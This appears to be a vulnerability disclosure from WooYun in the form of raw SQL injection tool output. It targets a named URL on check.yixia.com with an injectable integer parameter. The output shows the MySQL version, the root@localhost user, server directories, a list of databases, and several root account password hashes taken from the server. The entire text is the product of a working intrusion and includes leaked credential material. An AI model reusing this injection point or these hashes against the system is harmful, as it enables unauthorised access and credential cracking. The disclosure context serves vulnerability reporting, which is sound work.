 网址 http://check.yixia.com/check/gddl.php?fn=viewlimit&gdid=59
类型 Integer 数据库 Mysql 关键字 productdate
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.1.69
DATABASE check
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
root *6F4CAB64E7869679C20B8423EB47953E60279948
root
root *C902F40CBDD86EA27177EE7C70F655DE47D8AA21
root *6F4CAB64E7869679C20B8423EB47953E60279948
root *6F4CAB64E7869679C20B8423EB47953E60279948
root *6F4CAB64E7869679C20B8423EB47953E60279948
root *6F4CAB64E7869679C20B8423EB47953E60279948
root *6F4CAB64E7869679C20B8423EB47953E60279948
root *6F4CAB64E7869679C20B8423EB47953E60279948
root *6F4CAB64E7869679C20B8423EB47953E60279948
Databases
check
information_sc...
mantis
mysql
test
testlink
wikidb
Stacked No
www.wooyun.org